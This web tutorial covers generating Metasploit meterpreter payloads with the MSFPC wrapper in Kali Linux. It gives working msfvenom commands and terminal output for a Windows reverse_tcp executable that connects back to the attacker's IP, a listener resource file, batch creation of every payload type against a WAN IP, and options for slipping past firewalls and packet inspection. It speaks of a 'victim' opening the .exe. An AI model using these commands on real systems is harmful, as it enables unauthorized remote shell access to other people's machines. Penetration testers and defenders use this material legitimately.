MSFvenom Payload Creator (MSFPC v1.4.5)
MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on the user’s choice. The idea is to be as simple as possible (only requiring one input) to produce their payload. In this tutorial, you will learn how to create MSFvenom payloads using MSF Payload Creator in Kali Linux. If you don’t already have Kali Linux you can download it from the link below.
Using MSFPC (MSFvenom Payload Creator) we can easily create payloads for multiple operating systems. MSFVenom Payload Creator can create the following types of payloads. APK, ASP, ASPX, Bash [.sh], Java [.jsp], Linux [.elf], OSX [.macho], Perl [.pl], PHP, Powershell [.ps1], Python [.py], Tomcat [.war], Windows [.exe // .exe // .dll].
MSFvenom Payload Creator comes pre-installed in Kali Linux you can find MSFPC under Show Applications > 13-SETools > msf payload creator

See the usage below.
Usage:
/usr/bin/msfpc <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
Example:
/usr/bin/msfpc windows 192.168.1.10 (Windows & manual IP.) /usr/bin/msfpc elf bind eth0 4444 (Linux, eth0's IP & manual port.) /usr/bin/msfpc stageless cmd py https (Python, stageless command prompt.) /usr/bin/msfpc verbose loop eth1 (A payload for every type, using eth1's IP.) /usr/bin/msfpc msf batch wan (All possible Meterpreter payloads, using WAN IP.) /usr/bin/msfpc help verbose (Help screen, with even more information.)
Rather than putting <DOMAIN/IP>, you can do a interface and MSFPC will detect that IP address. Missing <DOMAIN/IP> will default to the IP menu. Missing <PORT> will default to 443. <CMD> is a standard/native command prompt/terminal to interactive with. <MSF> is a custom cross platform shell, gaining the full power of Metasploit. Missing <CMD/MSF> will default to <MSF> where possible. <BIND> opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target. <REVERSE> makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target. Missing <BIND/REVERSE> will default to <REVERSE>. <STAGED> splits the payload into parts, making it smaller but dependent on Metasploit. <STAGELESS> is the complete standalone payload. More 'stable' than <STAGED>. Missing <STAGED/STAGELESS> will default to <STAGED> where possible. <TCP> is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs. <HTTP> makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol - e.g. TCP 80. <HTTPS> makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol - e.g. TCP 443. <FIND_PORT> will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to 'allports' based on <TYPE>. Missing <TCP/HTTP/HTTPS/FIND_PORT> will default to <TCP>. <BATCH> will generate as many combinations as possible: <TYPE>, <CMD + MSF>, <BIND + REVERSE>, <STAGED + STAGELESS> & <TCP + HTTP + HTTPS + FIND_PORT> <LOOP> will just create one of each <TYPE>. <VERBOSE> will display more information.
- Can’t remember your IP for an interface? Don’t sweat it, just use the interface name:
eth0 - Don’t know what your external IP is? MSFPC will discover it:
wan. - Want to generate one of each payload? No issue! Try:
loop. - Want to mass create payloads? Everything? Or to filter your select? ..Either way, it’s not a problem. Try:
batch(for everything),batch msf(for every Meterpreter option),batch staged(for every staged payload), orbatch cmd stageless(for every stageless command prompt)!
Now you should be familiar with some options used by MSFVenom Payload Creator. We will now go through some of the various options.
First, we will use MSFVenom Payload Creator to create a reverse TCP Metasploit payload for Windows Operating System.
Note: This will NOT try to bypass any anti-virus solutions at any stage.
Open up terminal in Kali Linux. In terminal enter command below. (Replace IP address with your local IP address)
/usr/bin/msfpc windows 192.168.1.10
The default port is 443 if you require another port add port after IP address in command.
Replace IP address with your local IP address you can find the local IP address your network interface is running on by opening up a new terminal and entering the command below.
ifconfig
You can find your local IP address under inet. My local IP address was 192.168.0.11 so the command I used looked like this.
/usr/bin/msfpc windows 192.168.0.11
Can’t remember your IP for a interface? Don’t sweat it, just use the interface name: eth0
Terminal Output:

root@kali:~# /usr/bin/msfpc windows 192.168.0.11 [*] MSFvenom Payload Creator (MSFPC v1.4.5) [i] IP: 192.168.0.11 [i] PORT: 443 [i] TYPE: windows (windows/meterpreter/reverse_tcp) [i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \ --platform windows -a x86 -e generic/none LHOST=192.168.0.11 LPORT=443 \ > '/root/windows-meterpreter-staged-reverse-tcp-443.exe' [i] File (/root/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting... [i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe' [i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc' [i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc' [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080 [*] Done!

Payloads created by msf payload creator are stored in /root/.
When Msfvenom Payload Creator is ran a resource file is also saved to the same output location as our Metasploit payload. A resource file is basically just a batch script for Metasploit using resource files we can automate various tasks in Metasploit.
To start a Metasploit listener for the payload we just created we can use the Metasploit resource file that was output along with our Metasploit payload.
Command Example:
msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'

Once the victim machine tries to open .exe payload a reverse Metasploit connection will be established between the attacker and victim.
Now that you know how to create Windows payload let’s move on with this tutorial.
In the next part of this tutorial, you will learn how to create all possible Meterpreter payloads, using WAN IP.
For the outside world to be able to establish a connection back to our payload we must use our WAN IP address. If we use our Local IP Address only devices on the same network will be able to establish a reverse connection with our payload.
To create All possible Meterpreter payloads, using WAN IP open up a terminal and use command.
/usr/bin/msfpc msf batch wan
(Batch Mode will create a payload with as many different combinations as possible. Make sure that you have opened port that you are using for WAN payload in your network/router configuration or you won’t be able to establish a reverse connection with the victim device only over a Local connection.)
WAN stands for Wide-area network in computer networking a wide area network (WAN) is a network that exists over a large geographical area TCP/IP is often the protocol that is used for a wide-area network.
If you want to use MSFPC with an alternative Linux Operating System you can install MSFPC from source using commands below.
$ curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/msfpc.sh" > /usr/local/bin/msfpc
$ chmod 0755 /usr/local/bin/msfpchttps://github.com/g0tmi1k/msfpc
Developer Credits: g0tmi1k – https://github.com/g0tmi1k/
You can check out g0tmi1k’s blog at https://blog.g0tmi1k.com/
https://hackingvision.com/2017/03/08/msfvenom-metasploit-commands/

